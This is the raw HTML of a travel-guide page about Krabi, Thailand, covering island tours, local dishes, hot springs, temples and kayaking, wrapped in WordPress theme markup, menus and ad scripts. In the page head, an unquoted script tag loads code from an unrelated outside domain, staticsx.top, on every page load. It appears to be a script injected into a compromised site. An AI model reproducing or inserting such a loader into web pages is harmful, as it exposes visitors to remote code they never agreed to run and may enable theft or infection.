    .td-trending-now-display-area .entry-title {
    	font-family:Mallory Book;
	
    }
</style>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4413341,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4413341&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script data-ad-client="ca-pub-7440770829056709" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://guide2thailand.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://guide2thailand.com/krabi/",
                    "name": "Krabi"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="page-template-default page page-id-1279 td-standard-pack krabi global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-264"><a href="https://guide2thailand.com/">Home</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2372"><a>Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://guide2thailand.com/bangkok/">Bangkok</a></li>
	<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://guide2thailand.com/chiang-mai-2/">Chiang Mai</a></li>
	<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://guide2thailand.com/chiang-rai/">Chiang Rai</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://guide2thailand.com/phuket/">Phuket</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7174"><a href="https://guide2thailand.com/phang-nga/">Phang Nga</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1279 current_page_item menu-item-2669"><a href="https://guide2thailand.com/krabi/">Krabi</a></li>
	<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://guide2thailand.com/pattaya/">Pattaya</a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://guide2thailand.com/ayutthaya/">Ayutthaya</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653"><a href="https://guide2thailand.com/sukhothai/">Sukhothai</a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://guide2thailand.com/phetchabun/">Phetchabun</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654"><a href="https://guide2thailand.com/udon-thani/">Udon Thani</a></li>
	<li id="menu-item-7175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175"><a href="https://guide2thailand.com/mae-hong-son/">Mae Hong Son</a></li>
</ul>
</li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://guide2thailand.com/category/culture-info/">Culture Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3659"><a href="https://guide2thailand.com/category/culture-info/thai-festival/">Thai Festival</a></li>
	<li id="menu-item-3662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3662"><a href="https://guide2thailand.com/category/culture-info/thai-massage-culture-info/">Thai Massage</a></li>
	<li id="menu-item-3660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3660"><a href="https://guide2thailand.com/category/culture-info/thai-food/">Thai Food</a></li>
	<li id="menu-item-3661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3661"><a href="https://guide2thailand.com/category/culture-info/thai-martial-art/">Thai Martial Art</a></li>
	<li id="menu-item-3663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3663"><a href="https://guide2thailand.com/category/culture-info/trip-advice/">Trip Advice</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://guide2thailand.com/privacy-policy/">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://guide2thailand.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    <h1 class="td-logo">            <a class="td-main-logo" href="https://guide2thailand.com/">
                <img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt=""/>
                <span class="td-visual-hidden">Guide to Thailand</span>
            </a>
        </h1>                </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://guide2thailand.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://guide2thailand.com/">
            <img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-264"><a href="https://guide2thailand.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-2372"><a>Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2376"><a href="https://guide2thailand.com/bangkok/">Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2375"><a href="https://guide2thailand.com/chiang-mai-2/">Chiang Mai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2374"><a href="https://guide2thailand.com/chiang-rai/">Chiang Rai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2373"><a href="https://guide2thailand.com/phuket/">Phuket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7174"><a href="https://guide2thailand.com/phang-nga/">Phang Nga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1279 current_page_item td-menu-item td-normal-menu menu-item-2669"><a href="https://guide2thailand.com/krabi/">Krabi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2824"><a href="https://guide2thailand.com/pattaya/">Pattaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2377"><a href="https://guide2thailand.com/ayutthaya/">Ayutthaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2653"><a href="https://guide2thailand.com/sukhothai/">Sukhothai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2378"><a href="https://guide2thailand.com/phetchabun/">Phetchabun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2654"><a href="https://guide2thailand.com/udon-thani/">Udon Thani</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7175"><a href="https://guide2thailand.com/mae-hong-son/">Mae Hong Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3653"><a href="https://guide2thailand.com/category/culture-info/">Culture Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3659"><a href="https://guide2thailand.com/category/culture-info/thai-festival/">Thai Festival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3662"><a href="https://guide2thailand.com/category/culture-info/thai-massage-culture-info/">Thai Massage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3660"><a href="https://guide2thailand.com/category/culture-info/thai-food/">Thai Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3661"><a href="https://guide2thailand.com/category/culture-info/thai-martial-art/">Thai Martial Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3663"><a href="https://guide2thailand.com/category/culture-info/trip-advice/">Trip Advice</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_87d td_block_template_1 ">

<style>
/* custom css */
.tdi_1_87d.td-a-rec{
					text-align: center;
				}.tdi_1_87d .td-element-style{
					z-index: -1;
				}.tdi_1_87d.td-a-rec-img{
				    text-align: left;
				}.tdi_1_87d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_87d.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:234px;height:60px" data-ad-client="ca-pub-7440770829056709" data-ad-slot="9953005312"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_2_d7d" class="tdc-zone"><div class="tdc_zone tdi_3_395  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_395{
                    min-height: 0;
                }
</style><div id="tdi_4_ada" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_5_9fa  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_5_9fa,
                .tdi_5_9fa .tdc-columns{
                    min-height: 0;
                }.tdi_5_9fa,
				.tdi_5_9fa .tdc-columns{
				    display: block;
				}.tdi_5_9fa .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_7_b66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_b66{
                    vertical-align: baseline;
                }.tdi_7_b66 > .wpb_wrapper,
				.tdi_7_b66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_7_b66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_7_b66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_8_ad9" class="tdc-row"><div class="vc_row tdi_9_5aa  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_5aa,
                .tdi_9_5aa .tdc-columns{
                    min-height: 0;
                }.tdi_9_5aa,
				.tdi_9_5aa .tdc-columns{
				    display: block;
				}.tdi_9_5aa .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_11_dad  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_11_dad{
                    vertical-align: baseline;
                }.tdi_11_dad > .wpb_wrapper,
				.tdi_11_dad > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11_dad > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11_dad > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_title_over_image tdi_12_6dd tdm-content-horiz-center tdm-content-vert-bottom td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_6dd" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_13_cd4 .tdm-title{
					color: #ffffff;
				
				    font-weight:400 !important;
				}body .tdi_13_cd4:hover .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: initial;
					background: transparent;
					transition: none;
				}body .tdi_13_cd4 .tdm-title-sub{
					color: #ffffff;
				}.tdi_13_cd4 .tdm-title-sub{
					margin-top: 10px;
				
				    font-weight:600 !important;
				}.tdi_13_cd4:before{
				    content: '';
				    position: absolute;
				    top: 0;
				    left: 0;
				    width: 100%;
				    height: 100%;
                    background-image: url(https://guide2thailand.com/wp-content/uploads/2020/01/Krabi-Attractions-in-Thailand.jpg);
                    z-index: -1;
				
					background-repeat: no-repeat;
				
					background-size: cover;
				
					background-position: top;
				
					opacity: 1;
				}.tdi_13_cd4{
					padding-bottom: 350px;
				}
</style><div class="tds-title-over-image tds-title-over-image1 tdi_13_cd4 td-fix-index"><div class="tdm-title-over-image-info-wrap"><div class="tdm-title-over-image-info"><h3 class="tdm-title tdm-title-bg">Krabi</h3><div class="tdm-title-sub">The ideal seascape paradise of the Andaman Sea</div></div></div><a class="tdm-title-over-image-link" href="#" target="_blank" ></a></div></div></div></div></div></div></div></div><div id="tdi_14_7d9" class="tdc-row"><div class="vc_row tdi_15_53b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15_53b,
                .tdi_15_53b .tdc-columns{
                    min-height: 0;
                }.tdi_15_53b,
				.tdi_15_53b .tdc-columns{
				    display: block;
				}.tdi_15_53b .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17_d7d  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_17_d7d{
                    vertical-align: baseline;
                }.tdi_17_d7d > .wpb_wrapper,
				.tdi_17_d7d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17_d7d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17_d7d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_18_6de tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18_6de" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><span class="dropcap dropcap3">R</span>enowned &#8220;<strong>the Emerald of the Andaman Sea</strong>&#8221; would not derive easily. Krabi, actually, rich in tourism resources, partially charismatic islands just like a haven in the sea and became one of the world&#8217;s premier hideaway destination. How the beauty of it would be enough claimed by it once the production base of the box office movie &#8220;<a href="https://en.wikipedia.org/wiki/The_Beach_(film)">The Beach</a>&#8221; starred by Leonardo Di Caprio.</p>
<p>So, what else to know about Krabi that you can drop into your bucking list for the trip? The following details would be useful tips.</p>
</div></div></div></div><div class="vc_column tdi_20_707  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_20_707{
                    vertical-align: baseline;
                }.tdi_20_707 > .wpb_wrapper,
				.tdi_20_707 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_20_707 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20_707 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_21_89d" class="tdc-row"><div class="vc_row tdi_22_7d0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_22_7d0,
                .tdi_22_7d0 .tdc-columns{
                    min-height: 0;
                }.tdi_22_7d0,
				.tdi_22_7d0 .tdc-columns{
				    display: block;
				}.tdi_22_7d0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_24_bb9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24_bb9{
                    vertical-align: baseline;
                }.tdi_24_bb9 > .wpb_wrapper,
				.tdi_24_bb9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24_bb9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24_bb9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_25_6e5 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_6e5" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h2><strong>One day for the 9-island tour</strong></h2>
<p>In case of time is your limitation, and you don&#8217;t want to miss the highlight of Krabi. The journey to nine islands in Krabi&#8217;s sea would be a perfect idea for your short trip. The voyage to visit top-class islands of Krabi, including <strong><em>the Separated Sea, Poda Island, Thab Island, Gai Island, <a href="https://guide2thailand.com/phra-nang-cave-beach-ao-nang/">Phra Nang Cave</a>, <a href="https://guide2thailand.com/railay-beach/">Railay Beach</a>, <a href="https://guide2thailand.com/koh-hong-island/">Hong Islands</a>, the Inner Sea, Phak Bia Island</em></strong>, and <strong><em>Lao Lading Island</em></strong>. Absolutely, this would not disappoint for the sea lovers, plus a chance to witness the dramatic cliff where the place is the top-ranked checkpoint among the cliff climbers worldwide to challenge, too. Yet, for one who has plenty of time to explore the real world of Krabi’s sea. Definitely, you don’t want to miss an opportunity to undergo one of the most escorted seascape paradises in the world. <a href="https://guide2thailand.com/phi-phi-island/"><strong><em>Phi Phi Islands</em></strong></a>, <strong><em><a href="https://guide2thailand.com/maya-bay-phi-phi-island/">Maya Bay</a>, Pileh Bay</em></strong>, etc., flawless and powdery sandy beach and crystal-clear emerald seawater are waiting for you to touch. More than that, those places are welcoming diving spot to entertain the divers with the diversity of sea beings; sea turtle, coral reef, and various kinds of fish.</p>
<h2><strong>Taste the signature food of Krabi “Hoy Chak Teen” (the dog conch)</strong></h2>
<p>The journey to Krabi would not complete without tasting “Hoy Chak Teen&#8221; (the dog conch), which a kind of shell and how to have it in Krabi is grilled or boiled served with spicy seafood dip. And Krabi is second to none in its local cuisine and variety of food shops for the visitors to try. One of the must-eat things here is &#8220;Roti &#038; Cha Chak” (Roti and Pulling Tea). Also, Dim Sum, and famous local snack “Tao So” (salted egg mung bean cake) and “Nam Prik Gung Siab” (grilled shrimp chili dip).</p>
<h2><strong>Supreme natural spa experience</strong></h2>
<p>What would be better than soaking into the hot spring? And Krabi features the fascinating &#8220;<strong><em>Klong Thom Hot Spring</em></strong>,&#8221; one and only in Thailand that nestled in the abundant woodland. Time for you to relax in the natural spa surrounded by delight environment. Otherwise, <strong><em>the Emerald Pool</em></strong>&#8221; is another unseen in Krabi that you should not miss, as well. The venue is a natural pool with hot water that emerged by the hot spring in the low plain wood of the southern region. Try to imagine you were in the film &#8220;Blue Lagoon,&#8221; gorgeous green water in the middle of lush trees and refreshing ambiance. Apart from that, trip in Krabi will be unique for you by visiting and pay homage the Buddha image housed elegantly on the lofty mountain at <strong><em>Wat Tham Suea</em></strong> that needs your effort to climb up to 1,237 steps of stairways. Besides worship the sacred objects, the venue also offers the splendid and stunning scenic point with the top-view to see Krabi Town. And frequently it features the mind-blowing scene of the sea of fog covered Krabi city that is not less in its beauty than one in the north of Thailand, too. And this would make the adventure fans happy with the world’s famous kayaking route at “<strong><em>Tha Lane Bay</em></strong>.&#8221; Stunning with the charming nature on both sides of the way; limestone rocks, the abundant mangrove forest, and diverse species of wildlife, such as Long-tailed Macaque, fish, crab, and bat. Last but not least, Krabi also offers a fantastic viewpoint at &#8220;<strong><em>Khao Ngorn Nak</em></strong>.&#8221; A mountain trail is ideal for the tough ones with the precious reward as the heart-taking and expansive vista from Ao Nang, Hong Islands, the Separated Sea, Yao Island, through Tha Lane Bay. And the highlight of the location is a little pond that is full of clear water throughout the year. The locals believe it is “<strong><em>Tear of the Naga</em></strong>&#8221; that anyone makes a vow and drink water from the pond will be blessed.</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_27_b9e  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_28_ed5 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28_ed5" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_29_de0 .tdm-title-line{
					width: 180px;
				
					height: 49px;
				}.tdi_29_de0 .tdm-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_29_de0"><h1 class="tdm-title tdm-title-md">Krabi Travel Guide</h1><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_5 tdi_30_954 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_30_954" ><script>var block_tdi_30_954 = new tdBlock();
block_tdi_30_954.id = "tdi_30_954";
block_tdi_30_954.atts = '{"limit":"0","category_id":"19","block_type":"td_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","m3_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_settings":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_settings":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_settings":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_30_954","tdc_css_class":"tdi_30_954","tdc_css_class_style":"tdi_30_954_rand_style"}';
block_tdi_30_954.td_column_number = "3";
block_tdi_30_954.block_type = "td_block_5";
block_tdi_30_954.post_count = "9";
block_tdi_30_954.found_posts = "9";
block_tdi_30_954.header_color = "";
block_tdi_30_954.ajax_pagination_infinite_stop = "";
block_tdi_30_954.max_num_pages = "1";
tdBlocksArray.push(block_tdi_30_954);
</script><div class="td-block-title-wrap"></div><div id=tdi_30_954 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://guide2thailand.com/klong-thom-hot-spring-waterfall/" rel="bookmark" class="td-image-wrap " title="Klong Thom Hot Spring Waterfall" ><img class="entry-thumb" src="[data-uri]" alt="Klong Thom Hot Spring Waterfall in Krabi" title="Klong Thom Hot Spring Waterfall" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Klong-Thom-Hot-Spring-Waterfall-in-Krabi-324x235.jpg"  width="324" height="235" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/klong-thom-hot-spring-waterfall/" rel="bookmark" title="Klong Thom Hot Spring Waterfall">Klong Thom Hot Spring Waterfall</a></h3>

            <div class="td-module-meta-info">
